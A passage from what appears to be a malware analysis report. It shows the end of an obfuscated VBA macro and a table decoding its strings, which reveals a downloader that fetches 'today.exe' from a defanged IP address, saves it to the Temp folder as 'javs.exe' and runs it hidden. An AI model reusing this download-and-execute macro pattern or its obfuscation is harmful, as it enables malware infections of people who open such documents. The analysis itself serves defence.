BIPvJqwtceisuIuipCzbpsWRuhRwp.Close
End If
If Len(Dir(dmvAQJch)) <> 0 Then
Dim TGoCeWgrszAukk
TGoCeWgrszAukk = Shell(dmvAQJch, 0)
End If
End Sub
All key words in this function are encoded. Here they are after decoding:
bQYHDG("66627281787F833D6277747B7B", 15) => “WScript.Shell”
bQYHDG("3463747C7F34", 15) => “%Temp%”
bQYHDG("797085823D748774", 15) => “javs.exe”
bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D748774", 15) => “hxxp://45.77.35.239/1/today.exe”
bQYHDG("5C7872817E827E75833D675C5B5763635F", 15) => “Microsoft.XMLHTTP”
bQYHDG("565463", 15) => “Get”
As you may have realized from the highlighted keywords, this malware is designed to download an executable file and run it by calling the “Shell” function. Indeed, it downloads the file “today.exe” to “%Temp%\javs.exe”, and runs it.
The downloaded exe file
5/18